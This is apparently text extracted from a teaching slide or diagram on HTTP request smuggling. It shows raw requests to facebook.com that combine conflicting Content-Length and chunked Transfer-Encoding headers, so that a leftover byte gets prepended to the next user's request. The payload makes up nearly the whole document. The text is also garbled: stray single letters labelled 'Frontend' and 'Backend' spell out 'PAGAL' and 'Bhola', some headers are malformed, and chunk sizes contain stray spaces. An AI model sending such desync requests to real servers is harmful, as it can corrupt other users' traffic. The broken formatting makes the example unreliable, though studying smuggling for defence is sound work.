 Request 1
GET / HTTP/1.1 \r\n\
Date: Mon 11 July,2020\r\n\
Host: facebook.com\r\n\
Content-Length: 5 \r\n\
Transfer-Encoding: chunked\r\n\
Content-Type: text/plain \r\n\
\r\n\
5\r\n\
Hello\r\n\
6 \r\n\
World \r\n\
0 \r\n\
\r\n\
g
Request 2
GET / HTTP/1.1 \r\n\
Host: facebook.com \r\n\
Content-Length: 0 \r\n\
Frontend
P
A
G
A
L
Backend
B
h
o
l
a
GET / HTTP/1.1 \r\n\
Date: Mon 11 July,2020\r\n\
Host: facebook.com\r\n\
Transfer-Encoding: chunked\r\n\
Content-Type: text/plain \r\n\
\r\n\
5\r\n\
Hello\r\n\
6 \r\n\
World \r\n\
0 \r\n\
\r\n\
Request 2
GGET / HTTP/1.1\r\n\
Host: facebook.com \r\n\
Content-Length: 0 \r\n\